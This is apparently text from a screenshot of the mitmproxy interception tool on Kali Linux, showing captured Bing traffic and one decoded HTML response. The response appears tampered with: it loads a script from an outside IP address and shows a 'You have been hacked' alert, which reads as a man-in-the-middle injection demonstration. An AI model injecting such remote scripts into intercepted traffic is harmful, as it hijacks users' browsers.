 1 2 3 4 19:53
mitmproxy Bing
127.0.0.1:8081/#/flows/35c9195f-14d1-48e4-a7ba-6e25dd3e73b3/response
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
mitmproxy Start Options Flow
Replay Duplicate Revert Delete Download Resume Abort
Flow Modification Export Interception
Path Method Status Size Time
http://a4.bing.com/fd/ls/l?IG=952B8F04E9B04B92BB21AB84A13CD0E8&TYPE=Event.ClientInst&DATA=... GET 200 0 405ms
http://a4.bing.com/fd/ls/l?IG=952B8F04E9B04B92BB21AB84A13CD0E8&TYPE=Event.TabFocusChanged... GET 200 0 224ms
http://www.bing.com/fd/ls/lsp.aspx POST 204 690b 135ms
http://www.bing.com/ GET 200 740b 23ms
http://www.bing.com/fd/ls/lsp.aspx ! POST 470b ...
http://ocsp.digicert.com/ POST 200 554b 56ms
Request Response Details
HTTP/1.1 200 OK
Connection close
Content-Encoding gzip
Content-Type text/html; charset=iso-8859-1
Content-Length 740
Expires 0
Cache-Control max-age=0, no-cache, must-revalidate, proxy-revalidate
Set-Cookie c2VwLW5vLXJlZGlyZWN0; HttpOnly; Path=/; Max-Age=65
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.d
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title></title>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
</head>
<body>
<noscript>
<meta http-equiv="refresh" content="0;url=http://www.bing.com/">
</noscript>
<script type="text/javascript">var re={host:"www.bing.com",url:"/",clientip:"995704576"};</script>
<script src="http://117.254.84.212:3000/js/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript">function openOriginalUrl(){window.location = "http://www.bing.com/";} try{if(window=
</body>
<script>alert("YOu have been hacked")</script>
</html>
View: auto [decoded gzip] HTML
raw-tcp *:8080 v7.0.4